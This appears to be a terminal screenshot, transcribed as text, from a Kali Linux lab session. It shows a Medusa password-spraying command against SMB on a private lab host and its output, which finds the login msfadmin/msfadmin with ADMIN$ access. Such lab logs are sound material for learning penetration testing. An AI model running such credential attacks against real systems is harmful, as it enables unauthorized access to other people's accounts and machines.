 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senha_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-12 09:18:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2026-11-12 09:18:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2026-11-12 09:18:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-12 09:18:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-12 09:18:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complet
e)
2026-11-12 09:18:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-12 09:18:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 compl
ete)
2026-11-12 09:18:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complet
e)
2026-11-12 09:18:26 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-12 09:18:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete
)
2026-11-12 09:18:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (2 of 4 comple
te)
2026-11-12 09:18:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (3 of 4 complete)
2026-11-12 09:18:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete
)
KALI
┌──(kali㉿kali)-[~]
└─$